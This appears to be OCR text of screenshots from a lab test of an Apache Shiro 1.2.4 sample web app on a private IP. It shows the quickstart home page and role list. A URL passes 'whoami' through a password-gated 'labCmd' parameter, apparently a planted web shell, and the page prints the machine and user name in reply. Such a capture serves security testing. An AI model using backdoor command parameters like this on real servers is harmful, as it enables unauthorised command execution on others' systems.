 192.168.27.87:8080/samples-w
不安全 192.168.27.87:8080/samples-web-1.2.4/?labCmd=whoami&pwd=2zhl
desktop-00a69qu\fuping
Apache Shiro Quickstart
不安全 192.168.27.87:8080/samples-web-1.2.4/?labCmd=whoami&pwd=2z
Apache Shiro Quickstart
Hi Guest! ( Log in (sample accounts provided) )
Welcome to the Apache Shiro Quickstart sample application. This page represents the home page of any web application.
If you want to access the user-only account page, you will need to log-in first.
Roles
To show some taglibs, here are the roles you have and don't have. Log out and log back in under different user accounts to see different roles.
Roles you have
Roles you DON'T have
admin
president
darklord
goodguy
schwartz